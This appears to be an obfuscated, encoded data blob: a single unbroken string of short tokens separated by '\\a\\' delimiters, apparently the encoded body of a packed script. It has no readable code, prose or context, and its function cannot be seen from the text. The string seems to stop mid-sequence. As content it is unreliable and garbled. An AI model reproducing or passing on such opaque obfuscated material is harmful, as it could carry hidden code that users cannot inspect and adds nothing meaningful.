19\\a\\e\\a\\F\\a\\c\\a\\I\\a\\r\\a\\I\\a\\G\\a\\I\\a\\Y\\a\\I\\a\\17\\a\\I\\a\\b\\g\\a\\I\\a\\b\\d\\a\\I\\a\\b\\q\\a\\I\\a\\b\\p\\a\\I\\a\\c\\a\\L\\a\\I\\a\\c\\a\\c\\a\\I\\a\\c\\a\\r\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\k\\a\\e\\a\\F\\a\\d\\a\\r\\a\\D\\a\\d\\a\\I\\a\\d\\a\\r\\a\\b\\b\\a\\d\\a\\I\\a\\d\\a\\r\\a\\v\\a\\d\\a\\I\\a\\d\\a\\r\\a\\17\\a\\d\\a\\I\\a\\d\\a\\r\\a\\H\\a\\d\\a\\I\\a\\d\\a\\r\\a\\K\\a\\d\\a\\I\\a\\d\\a\\r\\a\\z\\a\\d\\a\\I\\a\\d\\a\\r\\a\\b\\q\\a\\d\\a\\I\\a\\d\\a\\r\\a\\l\\a\\d\\a\\I\\a\\d\\a\\r\\a\\y\\a\\d\\a\\I\\a\\d\\a\\r\\a\\12\\a\\d\\a\\I\\a\\d\\a\\r\\a\\i\\a\\d\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\c\\a\\Y\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\E\\a\\d\\a\\m\\a\\F\\a\\r\\a\\A\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\r\\a\\m\\a\\j\\a\\y\\a\\h\\a\\D\\a\\e\\a\\c\\a\\Y\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\E\\a\\d\\a\\m\\a\\F\\a\\c\\a\\A\\a\\j\\a\\y\\a\\h\\a\\16\\a\\e\\a\\c\\a\\Y\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\E\\a\\d\\a\\m\\a\\F\\a\\L\\a\\A\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\b\\u\\a\\e\\a\\L\\a\\j\\a\\b\\u\\a\\o\\a\\19\\a\\g\\a\\v\\a\\j\\a\\b\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\r\\a\\b\\f\\a\\k\\a\\D\\a\\m\\a\\e\\a\\e\\a\\19\\a\\F\\a\\b\\u\\a\\A\\a\\m\\a\\O\\a\\D\\a\\e\\a\\c\\a\\b\\k\\a\\F\\a\\b\\u\\a\\A\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\y\\a\\h\\a\\c\\a\\u\\a\\e\\a\\10\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\n\\a\\r\\a\\b\\R\\a\\B\\a\\n\\a\\I\\a\\n\\a\\G\\a\\X\\a\\E\\a\\M\\a\\B\\a\\n\\a\\m\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\c\\a\\b\\S\\a\\p\\a\\n\\a\\h\\a\\n\\a\\p\\a\\D\\a\\p\\a\\n\\a\\h\\a\\n\\a\\p\\a\\16\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\13\\a\\e\\a\\n\\a\\o\\a\\b\\Z\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\E\\a\\c\\a\\b\\q\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\E\\a\\c\\a\\D\\a\\d\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\o\\a\\10\\a\\h\\a\\c\\a\\b\\u\\a\\e\\a\\d\\a\\r\\a\\b\\13\\a\\d\\a\\h\\a\\c\\a\\x\\a\\e\\a\\d\\a\\c\\a\\J\\a\\d\\a\\h\\a\\b\\o\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\u\\a\\p\\a\\n\\a\\d\\a\\t\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\E\\a\\c\\a\\b\\q\\a\\E\\a\\r\\a\\x\\a\\d\\a\\t\\a\\o\\a\\c\\a\\b\\18\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\16\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\c\\a\\b\\18\\a\\t\\a\\o\\a\\c\\a\\K\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\E\\a\\c\\a\\b\\q\\a\\E\\a\\r\\a\\b\\k\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\b\\c\\a\\p\\a\\n\\a\\o\\a\\B\\a\\c\\a\\K\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\b\\Z\\a\\t\\a\\n\\a\\j\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\c\\a\\b\\13\\a\\m\\a\\j\\a\\b\\b\\a\\p\\a\\p\\a\\N\\a\\N\\a\\b\\e\\a\\h\\a\\r\\a\\b\\T\\a\\k\\a\\c\\a\\b\\1b\\a\\I\\a\\c\\a\\b\\m\\a\\m\\a\\O\\a\\y\\a\\h\\a\\x\\a\\e\\a\\c\\a\\b\\1b\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\o\\a\\d\\a\\m\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\x\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\t\\a\\d\\a\\m\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\O\\a\\x\\a\\F\\a\\u\\a\\A\\a\\e\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\x\\a\\k\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\t\\a\\d\\a\\m\\a\\p\\a\\c\\a\\I\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\v\\a\\m\\a\\N\\a\\N\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\i\\a\\k\\a\\d\\a\\d\\a\\m\\a\\j\\a\\x\\a\\e\\a\\x\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\c\\a\\b\\m\\a\\E\\a\\c\\a\\m\\a\\j\\a\\c\\a\\14\\a\\h\\a\\x\\a\\N\\a\\b\\e\\a\\h\\a\\G\\a\\z\\a\\k\\a\\1a\\a\\m\\a\\O\\a\\b\\b\\a\\e\\a\\k\\a\\r\\a\\19\\a\\m\\a\\b\\G\\a\\c\\a\\b\\b\\a\\g\\a\\r\\a\\b\\p\\a\\k\\a\\k\\a\\c\\a\\W\\a\\g\\a\\v\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\b\\b\\a\\g\\a\\r\\a\\w\\a\\k\\a\\m\\a\\m\\a\\b\\B\\a\\L\\a\\j\\a\\10\\a\\e\\a\\c\\a\\s\\a\\h\\a\\c\\a\\i\\a\\k\\a\\m\\a\\j\\a\\J\\a\\k\\a\\r\\a\\b\\c\\a\\o\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\m\\a\\O\\a\\c\\a\\P\\a\\e\\a\\r\\a\\b\\c\\a\\N\\a\\b\\f\\a\\O\\a\\c\\a\\P\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\N\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\E\\a\\r\\a\\b\\e\\a\\E\\a\\r\\a\\b\\o\\a\\E\\a\\G\\a\\U\\a\\h\\a\\r\\a\\P\\a\\E\\a\\G\\a\\16\\a\\h\\a\\r\\a\\P\\a\\E\\a\\G\\a\\1a\\a\\d\\a\\t\\a\\n\\a\\m\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\c\\a\\P\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\y\\a\\h\\a\\s\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\16\\a\\e\\a\\s\\a\\g\\a\\b\\R\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\n\\a\\j\\a\\y\\a\\h\\a\\b\\1b\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\l\\a\\e\\a\\L\\a\\j\\a\\l\\a\\o\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\Q\\a\\g\\a\\v\\a\\j\\a\\l\\a\\p\\a\\p\\a\\m\\a\\O\\a\\c\\a\\15\\a\\e\\a\\n\\a\\o\\a\\c\\a\\K\\a\\h\\a\\U\\a\\e\\a\\d\\a\\B\\a\\r\\a\\16\\a\\B\\a\\r\\a\\10\\a\\B\\a\\n\\a\\p\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\Q\\a\\F\\a\\l\\a\\A\\a\\g\\a\\c\\a\\b\\s\\a\\p\\a\\n\\a\\b\\G\\a\\r\\a\\U\\a\\E\\a\\r\\a\\15\\a\\e\\a\\b\\g\\a\\d\\a\\t\\a\\n\\a\\p\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\Q\\a\\F\\a\\l\\a\\A\\a\\g\\a\\c\\a\\b\\s\\a\\p\\a\\n\\a\\o\\a\\B\\a\\c\\a\\K\\a\\t\\a\\h\\a\\n\\a\\N\\a\\J\\a\\k\\a\\u\\a\\e\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\m\\a\\b\\l\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\X\\a\\e\\a\\L\\a\\j\\a\\X\\a\\o\\a\\s\\a\\g\\a\\15\\a\\g\\a\\v\\a\\j\\a\\X\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\c\\a\\w\\a\\e\\a\\e\\a\\n\\a\\c\\a\\b\\V\\a\\n\\a\\m\\a\\O\\a\\b\\1b\\a\\e\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\U\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\14\\a\\k\\a\\y\\a\\h\\a\\X\\a\\e\\a\\L\\a\\j\\a\\X\\a\\o\\a\\s\\a\\g\\a\\15\\a\\g\\a\\v\\a\\j\\a\\X\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\c\\a\\w\\a\\e\\a\\e\\a\\n\\a\\r\\a\\b\\n\\a\\n\\a\\b\\11\\a\\b\\11\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\r\\a\\J\\a\\e\\a\\e\\a\\n\\a\\r\\a\\x\\a\\B\\a\\r\\a\\W\\a\\n\\a\\m\\a\\O\\a\\c\\a\\b\\n\\a\\e\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\b\\R\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\h\\a\\d\\a\\m\\a\\F\\a\\L\\a\\A\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\J\\a\\k\\a\\d\\a\\b\\h\\a\\d\\a\\c\\a\\y\\a\\h\\a\\s\\a\\m\\a\\O\\a\\y\\a\\h\\a\\c\\a\\17\\a\\e\\a\\s\\a\\g\\a\\b\\h\\a\\g\\a\\b\\y\\a\\q\\a\\N\\a\\b\\f\\a\\h\\a\\J\\a\\k\\a\\d\\a\\c\\a\\12\\a\\d\\a\\c\\a\\y\\a\\h\\a\\s\\a\\m\\a\\O\\a\\y\\a\\h\\a\\c\\a\\17\\a\\e\\a\\s\\a\\g\\a\\c\\a\\12\\a\\g\\a\\b\\y\\a\\q\\a\\N\\a\\b\\f\\a\\h\\a\\y\\a\\h\\a\\c\\a\\17\\a\\e\\a\\d\\a\\d\\a\\j\\a\\c\\a\\Y\\a\\e\\a\\s\\a\\g\\a\\r\\a\\14\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\J\\a\\k\\a\\b\\b\\a\\t\\a\\c\\a\\W\\a\\g\\a\\v\\a\\E\\a\\c\\a\\m\\a\\b\\b\\a\\e\\a\\L\\a\\j\\a\\10\\a\\F\\a\\u\\a\\A\\a\\e\\a\\c\\a\\W\\a\\F\\a\\b\\b\\a\\A\\a\\j\\a\\x\\a\\e\\a\\c\\a\\17\\a\\j\\a\\w\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\o\\a\\10\\a\\d\\a\\m\\a\\j\\a\\Q\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\b\\o\\a\\e\\a\\b\\F\\a\\d\\a\\d\\a\\I\\a\\w\\a\\m\\a\\j\\a\\M\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\b\\F\\a\\d\\a\\d\\a\\I\\a\\Q\\a\\p\\a\\17\\a\\m\\a\\j\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\u\\a\\k\\a\\Q\\a\\p\\a\\17\\a\\I\\a\\M\\a\\E\\a\\Q\\a\\E\\a\\17\\a\\m\\a\\j\\a\\J\\a\\k\\a\\k\\a\\w\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\Q\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\M\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\P\\a\\b\\j\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\10\\a\\F\\a\\u\\a\\A\\a\\e\\a\\P\\a\\j\\a\\y\\a\\h\\a\\19\\a\\e\\a\\F\\a\\c\\a\\I\\a\\r\\a\\I\\a\\G\\a\\I\\a\\Y\\a\\I\\a\\17\\a\\I\\a\\b\\g\\a\\I\\a\\b\\d\\a\\I\\a\\b\\q\\a\\I\\a\\b\\p\\a\\I\\a\\c\\a\\L\\a\\I\\a\\c\\a\\c\\a\\I\\a\\c\\a\\r\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\k\\a\\e\\a\\F\\a\\d\\a\\r\\a\\D\\a\\d\\a\\I\\a\\d\\a\\r\\a\\b\\b\\a\\d\\a\\I\\a\\d\\a\\r\\a\\v\\a\\d\\a\\I\\a\\d\\a\\r\\a\\17\\a\\d\\a\\I\\a\\d\\a\\r\\a\\H\\a\\d\\a\\I\\a\\d\\a\\r\\a\\K\\a\\d\\a\\I\\a\\d\\a\\r\\a\\z\\a\\d\\a\\I\\a\\d\\a\\r\\a\\b\\q\\a\\d\\a\\I\\a\\d\\a\\r\\a\\l\\a\\d\\a\\I\\a\\d\\a\\r\\a\\y\\a\\d\\a\\I\\a\\d\\a\\r\\a\\12\\a\\d\\a\\I\\a\\d\\a\\r\\a\\i\\a\\d\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\c\\a\\Y\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\E\\a\\d\\a\\m\\a\\F\\a\\r\\a\\A\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\r\\a\\m\\a\\j\\a\\y\\a\\h\\a\\D\\a\\e\\a\\c\\a\\Y\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\E\\a\\d\\a\\m\\a\\F\\a\\c\\a\\A\\a\\j\\a\\y\\a\\h\\a\\16\\a\\e\\a\\c\\a\\Y\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\E\\a\\d\\a\\m\\a\\F\\a\\L\\a\\A\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\b\\u\\a\\e\\a\\L\\a\\j\\a\\b\\u\\a\\o\\a\\19\\a\\g\\a\\v\\a\\j\\a\\b\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\r\\a\\b\\f\\a\\k\\a\\D\\a\\m\\a\\e\\a\\e\\a\\19\\a\\F\\a\\b\\u\\a\\A\\a\\m\\a\\O\\a\\D\\a\\e\\a\\c\\a\\b\\k\\a\\F\\a\\b\\u\\a\\A\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\y\\a\\h\\a\\c\\a\\u\\a\\e\\a\\10\\a\\F\\a\\u\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\p\\a\\n\\a\\h\\a\\n\\a\\p\\a\\c\\a\\b\\S\\a\\p\\a\\n\\a\\h\\a\\n\\a\\p\\a\\16\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\13\\a\\e\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\E\\a\\r\\a\\P\\a\\E\\a\\c\\a\\b\\q\\a\\h\\a\\c\\a\\b\\q\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\G\\a\\14\\a\\E\\a\\c\\a\\b\\q\\a\\h\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\r\\a\\Q\\a\\E\\a\\b\\V\\a\\E\\a\\c\\a\\b\\T\\a\\E\\a\\c\\a\\M\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\r\\a\\b\\Z\\a\\E\\a\\r\\a\\b\\o\\a\\d\\a\\h\\a\\r\\a\\b\\d\\a\\e\\a\\d\\a\\r\\a\\b\\Z\\a\\E\\a\\c\\a\\D\\a\\b\\B\\a\\c\\a\\G\\a\\k\\a\\n\\a\\p\\a\\c\\a\\u\\a\\p\\a\\n\\a\\m\\a\\j\\a\\c\\a\\x\\a\\b\\B\\a\\G\\a\\b\\13\\a\\d\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\G\\a\\b\\18\\a\\h\\a\\G\\a\\b\\f\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\r\\a\\Q\\a\\E\\a\\b\\V\\a\\E\\a\\c\\a\\b\\T\\a\\E\\a\\r\\a\\b\\e\\a\\E\\a\\r\\a\\b\\u\\a\\h\\a\\d\\a\\t\\a\\o\\a\\c\\a\\K\\a\\h\\a\\W\\a\\e\\a\\d\\a\\G\\a\\b\\S\\a\\d\\a\\h\\a\\G\\a\\b\\1b\\a\\e\\a\\d\\a\\c\\a\\Q\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\15\\a\\p\\a\\n\\a\\o\\a\\B\\a\\c\\a\\K\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\G\\a\\b\\m\\a\\E\\a\\b\\R\\a\\E\\a\\G\\a\\b\\k\\a\\d\\a\\t\\a\\o\\a\\c\\a\\b\\18\\a\\t\\a\\o\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\d\\a\\G\\a\\b\\c\\a\\d\\a\\h\\a\\b\\R\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\16\\a\\p\\a\\n\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\16\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\c\\a\\b\\18\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\K\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\E\\a\\r\\a\\b\\u\\a\\E\\a\\r\\a\\b\\k\\a\\E\\a\\G\\a\\b\\h\\a\\d\\a\\t\\a\\o\\a\\r\\a\\b\\s\\a\\t\\a\\n\\a\\p\\a\\c\\a\\b\\c\\a\\p\\a\\n\\a\\o\\a\\B\\a\\r\\a\\b\\s\\a\\t\\a\\o\\a\\B\\a\\K\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\r\\a\\Q\\a\\E\\a\\b\\V\\a\\E\\a\\c\\a\\b\\T\\a\\E\\a\\r\\a\\b\\w\\a\\E\\a\\c\\a\\v\\a\\d\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\E\\a\\r\\a\\b\\w\\a\\E\\a\\G\\a\\b\\n\\a\\d\\a\\t\\a\\G\\a\\b\\l\\a\\h\\a\\c\\a\\v\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\j\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\c\\a\\b\\13\\a\\m\\a\\j\\a\\b\\b\\a\\p\\a\\p\\a\\N\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\m\\a\\N\\a\\b\\e\\a\\h\\a\\r\\a\\r\\a\\k\\a\\x\\a\\m\\a\\O\\a\\c\\a\\14\\a\\h\\a\\x\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\B\\a\\o\\a\\w\\a\\g\\a\\b\\E\\a\\b\\G\\a\\t\\a\\B\\a\\c\\a\\b\\x\\a\\I\\a\\n\\a\\n\\a\\m\\a\\N\\a\\b\\e\\a\\h\\a\\G\\a\\b\\Z\\a\\k\\a\\1a\\a\\m\\a\\O\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\b\\g\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\y\\a\\h\\a\\s\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\p\\a\\j\\a\\J\\a\\k\\a\\u\\a\\e\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\m\\a\\b\\l\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\X\\a\\e\\a\\L\\a\\j\\a\\X\\a\\o\\a\\s\\a\\g\\a\\15\\a\\g\\a\\v\\a\\j\\a\\X\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\c\\a\\w\\a\\e\\a\\e\\a\\n\\a\\c\\a\\b\\V\\a\\n\\a\\m\\a\\O\\a\\c\\a\\b\\p\\a\\e\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\U\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\c\\a\\b\\p\\a\\e\\a\\c\\a\\b\\p\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\d\\a\\b\\J\\a\\d\\a\\I\\a\\d\\a\\b\\J\\a\\b\\13\\a\\E\\a\\d\\a\\m\\a\\j\\a\\y\\a\\h\\a\\c\\a\\1a\\a\\e\\a\\c\\a\\b\\p\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\b\\J\\a\\d\\a\\m\\a\\j\\a\\c\\a\\1a\\a\\e\\a\\c\\a\\1a\\a\\F\\a\\L\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\1a\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\B\\a\\d\\a\\m\\a\\j\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\b\\d\\a\\F\\a\\17\\a\\A\\a\\j\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\b\\d\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\g\\a\\r\\a\\W\\a\\d\\a\\m\\a\\j\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\b\\d\\a\\F\\a\\L\\a\\A\\a\\j\\a\\y\\a\\h\\a\\r\\a\\Y\\a\\e\\a\\c\\a\\b\\d\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\B\\a\\E\\a\\B\\a\\12\\a\\I\\a\\d\\a\\h\\a\\d\\a\\m\\a\\j\\a\\r\\a\\Y\\a\\e\\a\\r\\a\\Y\\a\\g\\a\\15\\a\\k\\a\\c\\a\\1a\\a\\m\\a\\j\\a\\J\\a\\k\\a\\d\\a\\b\\h\\a\\d\\a\\c\\a\\y\\a\\h\\a\\s\\a\\m\\a\\O\\a\\y\\a\\h\\a\\b\\13\\a\\e\\a\\s\\a\\g\\a\\b\\h\\a\\g\\a\\b\\y\\a\\q\\a\\N\\a\\b\\f\\a\\h\\a\\J\\a\\k\\a\\d\\a\\c\\a\\12\\a\\d\\a\\c\\a\\y\\a\\h\\a\\s\\a\\m\\a\\O\\a\\y\\a\\h\\a\\b\\13\\a\\e\\a\\s\\a\\g\\a\\c\\a\\12\\a\\g\\a\\b\\y\\a\\q\\a\\N\\a\\b\\f\\a\\h\\a\\y\\a\\h\\a\\b\\13\\a\\e\\a\\d\\a\\d\\a\\j\\a\\y\\a\\h\\a\\G\\a\\r\\a\\e\\a\\B\\a\\o\\a\\b\\F\\a\\b\\A\\a\\F\\a\\b\\19\\a\\t\\a\\A\\a\\b\\E\\a\\t\\a\\t\\a\\B\\a\\12\\a\\j\\a\\b\\13\\a\\e\\a\\b\\13\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\G\\a\\r\\a\\I\\a\\d\\a\\d\\a\\m\\a\\j\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\b\\Z\\a\\t\\a\\n\\a\\m\\a\\j\\a\\G\\a\\G\\a\\e\\a\\s\\a\\g\\a\\r\\a\\b\\1b\\a\\F\\a\\L\\a\\A\\a\\g\\a\\Y\\a\\r\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\G\\a\\Y\\a\\e\\a\\c\\a\\19\\a\\k\\a\\G\\a\\G\\a\\I\\a\\Y\\a\\L\\a\\m\\a\\j\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\Y\\a\\Y\\a\\d\\a\\t\\a\\o\\a\\u\\a\\h\\a\\W\\a\\e\\a\\d\\a\\Y\\a\\17\\a\\E\\a\\b\\13\\a\\E\\a\\c\\a\\b\\T\\a\\d\\a\\t\\a\\o\\a\\B\\a\\u\\a\\t\\a\\h\\a\\n\\a\\p\\a\\G\\a\\Y\\a\\p\\a\\n\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\m\\a\\j\\a\\J\\a\\k\\a\\b\\13\\a\\g\\a\\v\\a\\o\\a\\c\\a\\J\\a\\m\\a\\O\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\G\\a\\b\\g\\a\\E\\a\\G\\a\\b\\d\\a\\d\\a\\t\\a\\o\\a\\w\\a\\h\\a\\G\\a\\b\\q\\a\\e\\a\\d\\a\\G\\a\\b\\p\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\b\\p\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\r\\a\\r\\a\\k\\a\\b\\13\\a\\m\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\m\\a\\N\\a\\b\\f\\a\\O\\a\\b\\13\\a\\e\\a\\b\\13\\a\\g\\a\\b\\x\